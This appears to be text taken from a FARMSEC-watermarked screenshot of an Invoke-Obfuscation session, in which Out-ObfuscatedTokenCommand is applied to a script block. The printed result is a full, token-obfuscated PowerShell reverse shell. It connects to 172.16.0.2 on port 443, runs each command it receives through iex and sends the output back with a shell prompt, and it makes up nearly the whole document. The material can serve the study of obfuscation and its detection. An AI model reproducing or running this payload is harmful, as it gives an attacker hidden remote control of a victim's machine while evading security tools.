 Executed:
CLI: Token\All\1
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock
农夫安全
FARMSEC
WWW.FARMSEC.
Result:
&("{2}{0}{1}"-f'-vaR','iAble','Set')  ("{1}{0}" -f 'G61J','5u')  ( [TyPe]("{1}{0}{2}" -f'xt.ENC','TE','odiNG')  ) ;${CL`IE`Nt} = &("{1}{0}{2}"
-f'c','New-Obje','t') ("{3}{1}{5}{0}{2}{6}{4}"-f'cket','t','s.TCPCli','System.Ne','nt','.So','e')(("{0}{2}{3}{1}" -f '172.16.','2','0','.'),443
);${St`REam} = ${C`liENt}.("{0}{2}{1}" -f 'G','am','etStre').Invoke();[byte[]]${B`YtES} = 0..65535|.('%'){0};while((${i} = ${s`T`REaM}.("{1}{0}
"-f 'ad','Re').Invoke(${B`Y`TeS}, 0, ${ByT`es}."Le`N`gtH")) -ne 0){;${d`AtA} = (.("{3}{1}{2}{0}" -f 'bject','e','w-O','N') -TypeName ("{0}{5}{2
}{1}{3}{6}{4}" -f'Syst','xt.','m.Te','ASCIIEnco','g','e','din'))."getST`RI`NG"(${B`ytES},0, ${I});${Se`NDBa`CK} = (.("{1}{0}"-f'x','ie') ${da`T
a} 2>&1 | .("{0}{1}{2}"-f'O','ut-St','ring') );${sEN`DB`Ack2} = ${s`EnDbACK} + 'PS ' + (.("{1}{0}"-f 'wd','p'))."pA`Th" + '> ';${se`Ndb`ytE} =
(  ${5uG`6`1j}::"ASc`iI").("{1}{0}{2}"-f'e','GetByt','s').Invoke(${seN`dB`A`cK2});${sTRe`AM}.("{1}{0}"-f 'rite','W').Invoke(${SeNDB`YTE},0,${Se
n`DBY`TE}."lEn`gth");${StR`e`AM}.("{0}{1}"-f'F','lush').Invoke()};${clI`ENt}.("{1}{0}" -f 'lose','C').Invoke()